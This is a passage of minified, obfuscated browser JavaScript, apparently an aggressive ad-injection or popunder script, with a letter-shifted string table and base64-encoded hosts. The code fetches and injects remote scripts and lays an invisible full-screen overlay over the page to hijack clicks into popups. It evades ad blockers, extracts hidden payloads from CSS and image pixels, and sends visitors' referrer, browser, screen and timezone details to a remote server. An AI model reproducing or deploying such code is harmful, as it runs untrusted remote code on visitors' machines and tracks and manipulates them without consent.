n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700332,F=8700331,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ib2x0ZXBzZS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9ODcwMDMzMg==',yn='Ym9sdGVwc2UuY29t',Bt=2,Nt=1735118135*e.mr,Tt='Zez$#t^*EFng',Ft='izg',At='l1hq07cokt2',pn='xszg3cs4',xn='qsw',sn='d27obs73fe3',Lt='_alitgpdv',Xt='_wgtujmpe',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 